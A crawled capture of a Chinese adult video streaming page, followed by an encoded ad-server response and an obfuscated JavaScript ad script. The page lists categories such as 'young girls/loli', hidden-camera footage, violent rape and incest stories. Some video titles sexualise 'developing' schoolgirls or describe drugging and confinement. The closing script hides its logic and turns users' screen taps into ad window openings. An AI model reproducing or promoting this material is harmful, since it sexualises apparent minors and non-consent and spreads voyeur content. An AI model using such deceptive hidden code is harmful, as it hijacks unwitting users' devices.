

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qyu4444.com/index.php/vod/detail/id/265706.html
body_size: 6101
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="0" />
        <title>BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集详情介绍-BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集在线观看-BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集迅雷下载 - 青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</title>
    <meta name="keywords" content="BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集在线收看,BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集迅雷下载" />
    <meta name="description" content="BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集剧情:-287死んでも妊娠したくないギャル  絶対に孕ませたいおじさん一同    ☆    危険日中出しファン感謝祭20162桜ちなみ第07集" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
<link href="/template/745-v10-m1938pc/css/pintuer.css" rel="stylesheet" type="text/css" />
<link href="/template/745-v10-m1938pc/css/style.css" rel="stylesheet" type="text/css" />
<script src="/template/745-v10-m1938pc/js/pintuer.js"></script>
<script src="/template/745-v10-m1938pc/js/respond.js"></script>
<script src="/template/745-v10-m1938pc/js/my.js"></script>
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.qyupa.com","wapurl":"www.qyupa.com","mob_status":"2"};</script>
<script src="/static/js/home.js"></script>
<script></script>

<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/swiper.min.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/white.css" rel="stylesheet" type="text/css">
<link href="/template/745-v10-m1938pc/images/css/mp4.css" rel="stylesheet" type="text/css" />
<script src="//cpro.baidustatic.com/cpro/ui/dm.js" type="text/javascript"></script>
<style>.ta-pr,.ta-container,.ta-infoflow{position:relative}.fubiao-dialog img,.img,.shouping-dialog img,.ta-container img,.ta-dialog .modal-dialog img,.ta-infoflow .ta-img,.ta-infoflow.large img{max-width:100%;vertical-align:baseline;border:0}.ta-container img{width:100%}.ta-infoflow{padding:0 10px;background-color:#fff;color:#000}.ta-infoflow div{width:100%;padding-right:125px;height:80px}.ta-infoflow div p{font-size:14px;margin:0;padding:5px}.ta-infoflow .ta-img{position:absolute;top:5px;right:20px;width:112.5px;height:70px}.ta-infoflow .ta-close{right:10px;top:0}.ta-infoflow .ta-icon{left:12px}.ta-infoflow.large{font-size:1px}.ta-infoflow.large p{width:100%;height:22px;font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding-right:20px}.ta-infoflow.large img{height:100%;width:100%;position:static}.ta-close,.ta-icon{position:absolute;background-repeat:no-repeat}.ta-infoflow.large .ta-close{right:10px;top:3px}.ta-icon{bottom:5px;right:5px;width:19px;height:10px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/micon.png);background-size:100% 100%}.ta-close{top:3px;right:3px;width:22.5px;height:22.5px;background-image:url(https://yun.tuisnake.com/h5-mami/msdk/close.png);background-position:right top;background-size:15px 15px}.ta-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.8);z-index:1000000}.ta-dialog .modal-dialog{position:absolute;top:50%;left:50%;width:250px;height:250px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ta-dialog .modal-dialog img{width:100%;height:100%}.fubiao-dialog{position:fixed;width:75px;height:75px;z-index:1000000}.fubiao-dialog img{width:100%;height:100%}.fubiao-dialog .ta-icon{right:0;bottom:0px;left:inherit}.fubiao-dialog .ta-close{top:-7.5px;right:-7.5px}.shouping-dialog{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:1000000}.shouping-dialog img{width:100%;height:100%}.shouping-dialog .ta-pass{font-size: 14px;position:absolute;top:20px;right:15px;padding:5px 8px;border-radius:4px;font-style:inherit;text-align:center;color:#fff;background:rgba(0,0,0,.5)}</style>
<script type="text/javascript">var cms = {root:"/",murl:"//",public:"/public/tpl/",sid:"2",cid:"69",id:"99936511"};</script>
<link rel="stylesheet" type="text/css" href="/template/745-v10-m1938pc/images/css/showfloatdiv.css"></head>
<body>
<!--[if lt IE 9]><script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
<script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script><![endif]-->
<link href="/template/745-v10-m1938pc/images/css/bootstrap.min.css" rel="stylesheet" type="text/css">

<link rel="stylesheet" href="/template/745-v10-m1938pc/images/css/mm-content.css">

<div class="mm-content">
    <header class="header-container border_bootom">
        <div class="row">
            <div class="head">
    <div class="logo"><a href="/">青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</a></div>
    <div class="search-box">
 <form name="formsearch" id="formsearch" action="/index.php/vod/search.html" method="post" autocomplete="off">
        <input id="searchword" name="wd" class="search-input" placeholder="搜索视频" type="text">
        <input id="searchbutton" class="search-button" value="搜索" type="submit">
		</form>
	  </div>
 <div class="row-item-m1938 bg_m1938"><a href="//6666xfw.tv/" class="c_white">收藏地址发布页</a></div>	  
	</div>
        </div>
    </header>
    <div class="row">
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">高清专区</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/33.html" target="_blank">少女萝莉</a></li>			<li class="item"><a href="/index.php/vod/type/id/34.html" target="_blank">人妖系列</a></li>			<li class="item"><a href="/index.php/vod/type/id/35.html" target="_blank">虚拟VR</a></li>			<li class="item"><a href="/index.php/vod/type/id/32.html" target="_blank">女同性恋</a></li>			<li class="item"><a href="/index.php/vod/type/id/31.html" target="_blank">伦理三级</a></li>			<li class="item"><a href="/index.php/vod/type/id/30.html" target="_blank">国产盗摄</a></li>			<li class="item"><a href="/index.php/vod/type/id/28.html" target="_blank">国产裸聊</a></li>			<li class="item"><a href="/index.php/vod/type/id/29.html" target="_blank">国产自拍</a></li>                            </ul>
        </div>
                    <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">番号电影</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/vod/type/id/27.html" target="_blank">巨乳美乳</a></li>			<li class="item"><a href="/index.php/vod/type/id/23.html" target="_blank">偷拍自拍</a></li>			<li class="item"><a href="/index.php/vod/type/id/21.html" target="_blank">群交淫乱</a></li>			<li class="item"><a href="/index.php/vod/type/id/26.html" target="_blank">欧美性爱</a></li>			<li class="item"><a href="/index.php/vod/type/id/22.html" target="_blank">无码专区</a></li>			<li class="item"><a href="/index.php/vod/type/id/20.html" target="_blank">制服丝袜</a></li>			<li class="item"><a href="/index.php/vod/type/id/25.html" target="_blank">中文字幕</a></li>			<li class="item"><a href="/index.php/vod/type/id/24.html" target="_blank">卡通动漫</a></li>                            </ul>
        </div>    
                <div class="row-item even">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">图片系列</a></div>
            <ul class="row-item-content">
			<li class="item"><a href="/index.php/art/type/id/41.html" target="_blank">另类图片</a></li>			<li class="item"><a href="/index.php/art/type/id/42.html" target="_blank">卡通贴图</a></li>			<li class="item"><a href="/index.php/art/type/id/43.html" target="_blank">熟女乱伦</a></li>			<li class="item"><a href="/index.php/art/type/id/37.html" target="_blank">欧美图片</a></li>			<li class="item"><a href="/index.php/art/type/id/38.html" target="_blank">美腿丝袜</a></li>			<li class="item"><a href="/index.php/art/type/id/39.html" target="_blank">网友自拍</a></li>			<li class="item"><a href="/index.php/art/type/id/40.html" target="_blank">清纯唯美</a></li>			<li class="item"><a href="/index.php/art/type/id/36.html" target="_blank">亚州图片</a></li>                            </ul>
        </div>
                <div class="row-item odd">
            <div class="row-item-title bg_blue"><a href="#" class="c_white">激情小说</a></div>
            <ul class="row-item-content">
 <li class="item"><a href="/index.php/art/type/id/48.html" target="_blank">家庭乱伦</a></li> <li class="item"><a href="/index.php/art/type/id/49.html" target="_blank">长篇连载</a></li> <li class="item"><a href="/index.php/art/type/id/50.html" target="_blank">情色幽默</a></li> <li class="item"><a href="/index.php/art/type/id/51.html" target="_blank">淫妻交换</a></li> <li class="item"><a href="/index.php/art/type/id/44.html" target="_blank">现代激情</a></li> <li class="item"><a href="/index.php/art/type/id/60.html" target="_blank">古典武侠</a></li> <li class="item"><a href="/index.php/art/type/id/46.html" target="_blank">暴力强奸</a></li> <li class="item"><a href="/index.php/art/type/id/47.html" target="_blank">校园春色</a></li>                            </ul>
        </div>
    </div>
</div>

<div class="mm-content">
<script src="/template/745-v10-m1938pc/ads/960.js"></script></div>

<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<!--<div class="col-md-9 col-sm-12 col-xs-12 player_left max">-->

<div class="player_title"><div class="play_nav hidden-xs"><a href="/">首页</a>
<i class="icon iconfont">&#xe65e;</i><a href="/index.php/vod/type/id/27.html" title="巨乳美乳" target="_blank">巨乳美乳</a>
<i class="icon iconfont">&#xe65e;</i></div><h1>BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集在线播放</h1></div>



<div id="wrap">
<div id="main">
	<div class="container2">
		<div class="movie">
			<div class="col-md-9"><img src="https://lbfm.lbpictupian.com/upload/vod/2024/02/tgllrrz22kb.jpg" title="BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集"></div>
			<div class="info">
				<p><span class="header">类别：</span><a href="/index.php/vod/type/id/27.html">巨乳美乳</a></p>
				<p><span class="header">演员：</span>未知</p>
				<p><span class="header">日期：</span>2024-02-12</p>
				<p><span class="header">风格：</span><a href="/index.php/vod/type/id/27.html">巨乳美乳</a></p>
				<p><span class="header">年份：</span><a href="/index.php/vod/search/year/2019.html" target="_blank">2019</a>&nbsp;</p>
				<p><span class="header">大小：</span>187.28 MB</p>
				<p><span class="header">画质：</span>1000 kbps</p>
				<p><span class="header">分辨率：</span>1280*720</p>
				<p class="intro"><span class="header">介绍：</span>-287死んでも妊娠したくないギャル  絶対に孕ませたいおじさん一同    ☆    危険日中出しファン感謝祭20162桜ちなみ第07集…</p>
			</div>
		</div>
	</div>

	<DIV class="endpage clearfixpage">
		<DIV class=mox id="mp4play">
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/bofang.gif">在线播放</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class=play-list><A title="电脑版播放" href="/index.php/vod/play/id/265706/sid/1/nid/1.html " target=_blank>电脑版播放</A>
			<A title="手机版播放" href="/index.php/vod/play/id/265706/sid/1/nid/1.html " target=_blank>手机版播放</A><span id="aavip1">
			</span></DIV>
		</DIV>
		<!--/mox-->
		<DIV class=mox>
			<DIV class=title><SPAN><IMG src="/template/745-v10-m1938pc/images/down.gif">迅雷下载</SPAN><P><span id="dyplayTxt"></span></P></DIV>
			<DIV class="downurl"><a href="#" onclick="javascript:xiazai();">#</a></DIV>
		</DIV>
		<!--/mox-->
	</div>

<!--content end-->
	<div class="bigpic">BLK-287死んでも妊娠したくないギャルvs絶対に孕ませたいおじさん一同kira☆kira危険日中出しファン感謝祭20162桜ちなみ第07集</div>
</div>
</div>



</div></div>

</div>
</div>
<div class="container">
<div class="row">
<div class="clearfix p-0 m-0">
<div class="col-md-9 col-sm-12 col-xs-12 player_left max">
<div class="layout-box clearfix">
<div class="box-title">
<h3 class="m-0">猜你喜欢</h3>
</div>
<div class="swiper-container vod-swiper-5">
<ul class="clearfix">
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/035249cc062fe8a50f0641079a062d3d.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/035249cc062fe8a50f0641079a062d3d.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535471.html" title="租浴室后意外撞见邻居勃起发情！苗条巨乳的她激情湿透，午后高潮连连做爱 - 都月るいさ ROYD-255">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535471.html" title="租浴室后意外撞见邻居勃起发情！苗条巨乳的她激情湿透，午后高潮连连做爱 - 都月るいさ ROYD-255">租浴室后意外撞见邻居勃起发情！苗条巨乳的她激情湿透，午后高潮连连做爱 - 都月るいさ ROYD-255</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/96d8eb9cfe325aa3f84cea8b4db5e312.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/96d8eb9cfe325aa3f84cea8b4db5e312.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535463.html" title="【鹫尾芽衣】SONE-901：K罩杯秘书弱点暴露，遭变态社长舔舐玩弄，乳房肿胀到极致，彻底驯服为专属奶奴！">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535463.html" title="【鹫尾芽衣】SONE-901：K罩杯秘书弱点暴露，遭变态社长舔舐玩弄，乳房肿胀到极致，彻底驯服为专属奶奴！">【鹫尾芽衣】SONE-901：K罩杯秘书弱点暴露，遭变态社长舔舐玩弄，乳房肿胀到极致，彻底驯服为专属奶奴！</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/6cb8d78d238a8d4bf22cbe19200a63cd.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/6cb8d78d238a8d4bf22cbe19200a63cd.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535461.html" title="九井スナオH杯豪乳盛宴！全体位乳交不停歇，香汗淋漓中出高潮 TPPN-264">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535461.html" title="九井スナオH杯豪乳盛宴！全体位乳交不停歇，香汗淋漓中出高潮 TPPN-264">九井スナオH杯豪乳盛宴！全体位乳交不停歇，香汗淋漓中出高潮 TPPN-264</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535405.html" title="发育中爆乳遭疯狂揉捏舔吸！巨乳学生妹4小时淫乱中出实录 神秘女优 SUJI-286">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535405.html" title="发育中爆乳遭疯狂揉捏舔吸！巨乳学生妹4小时淫乱中出实录 神秘女优 SUJI-286">发育中爆乳遭疯狂揉捏舔吸！巨乳学生妹4小时淫乱中出实录 神秘女优 SUJI-286</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/c0bd05b9187b8d25eba2a38583e28153.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535404.html" title="发育中巨乳惨遭舔弄！女学生4小时淫秽中出内射 SUJI-286">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535404.html" title="发育中巨乳惨遭舔弄！女学生4小时淫秽中出内射 SUJI-286">发育中巨乳惨遭舔弄！女学生4小时淫秽中出内射 SUJI-286</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/cb3a91d399ee1ae5223ef758723d2af2.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/cb3a91d399ee1ae5223ef758723d2af2.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535326.html" title="【JULIA爆乳授课】巨根教师一对一不伦授业 J罩杯美乳榨干硬挺巨根 CJOD-486">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535326.html" title="【JULIA爆乳授课】巨根教师一对一不伦授业 J罩杯美乳榨干硬挺巨根 CJOD-486">【JULIA爆乳授课】巨根教师一对一不伦授业 J罩杯美乳榨干硬挺巨根 CJOD-486</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/993f129f5cfa86dad79e30963c241e5f.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/993f129f5cfa86dad79e30963c241e5f.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535319.html" title="监禁调教敏感继妹！媚药开发性瘾×肉体改造 北冈果林DASS-797 高潮觉醒的七日喂药实录">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535319.html" title="监禁调教敏感继妹！媚药开发性瘾×肉体改造 北冈果林DASS-797 高潮觉醒的七日喂药实录">监禁调教敏感继妹！媚药开发性瘾×肉体改造 北冈果林DASS-797 高潮觉醒的七日喂药实录</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>
<li class="col-md-2 col-sm-3 col-xs-4 ">
<a class="video-pic loading" data-original="https://le.lefhao20250923.top/upload/vod/20260123-1/4ecb430d015745c0cc54de4549bd1e1e.jpg" style="background: url(https://le.lefhao20250923.top/upload/vod/20260123-1/4ecb430d015745c0cc54de4549bd1e1e.jpg) no-repeat; background-position:50% 50%; background-size: cover;"href="/index.php/vod/detail/id/535305.html" title="隐藏巨乳的假小子女友美园和花，扒光衣服才惊觉她是诱人尤物！ADN-749">
<span class="player"></span>
<!--<span class="score">6.0</span>-->
<span class="note text-bg-r"></span>
</a>
<div class="title"><h5 class="text-overflow"><a href="/index.php/vod/detail/id/535305.html" title="隐藏巨乳的假小子女友美园和花，扒光衣服才惊觉她是诱人尤物！ADN-749">隐藏巨乳的假小子女友美园和花，扒光衣服才惊觉她是诱人尤物！ADN-749</a></h5></div>
<div class="subtitle text-time text-overflow">01-24</div><!-- hidden-xs-->
</li>

</ul>
</div>
</div>

</div>


</div></div></div>
<script type="text/javascript" src="//1xfw.vip/js/xfs.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/xfx.js"></script>
<script type="text/javascript" src="//1xfw.vip/js/duilian.js"></script>
<div class="paoma bg-main  bg-inverse hidden">
        <div class="container">
            <div class="line">
                <div class="x8"><span class="icon-bullhorn" style="font-size: 14px;"></span><marquee direction="left">
<a href="">各位！</a>
</marquee>
                </div>
                <div class="x4 text-right">
                    <button class="button button-small bg-main radius-none">直角按钮</button>
                </div>
            </div>
        </div>
    </div>

<div class="bg-main padding text-center text-white nav-navicon">
				<div class="container">
                        <p class="fadein-bottom height-little">本网站视频仅适合18岁或以上人士观看。本网站内容也许令您感觉反感或者不适！切不可将本站的内容出售、出租、交给或借予年龄未满18岁的人士或将 本网站内容向未满18岁人士出示、播放或放映。登陆本站之前，请您务必遵守您当地法律法规，在符合观看条件后，再行登陆本站浏览视频或者其它内容。 视频网内容收录于世界各地，如果您发现本站的某些影片内容不合适，或者某些影片侵 犯了您的的版权，请联系我们删除 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b1f6f6ebf987878484f1f6fcf0f8fd9ff2fefc">[email&#160;protected]</a>）。<br>
</p>
				</div>
			</div>
<div class="container doc-footer">
     &copy; <a href="">www.qyupa.com </a> All Rights Reserved.<br>联系邮箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5631312c3e63642e3916313b373f3a7835393b">[email&#160;protected]</a>  <a href="/index.php/gbook/index.html" target="_blank"><font color=#016A9F>留言/求片</font></a> <br>青鱼吧-青鱼影视频-青鱼影视在线观看视频-青鱼影视国产视频免费观看</div>
<div class="doc-backtop win-backtop icon-arrow-circle-up">
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/template/745-v10-m1938pc/ads/dlmain.js"></script>
<div class="hidden">

<div style="display:none"></div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://polyfill-js.cn/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0fc1c9223d2d4d7da1955256848f9c62","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3020kc.euclnfb.com:8008/d/4704?t=0.7653774423049764
body_size: 1097
content:
{"key":"[\"6f\"go10o=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/s0@0S(mY_(q27)m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/s0@0S(mY_(q27)m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmF7TXYJDm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://30b6754e83baead20gg.lzicw0.com:8005/sc/6678?n=qcugbkly
body_size: 14915
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var 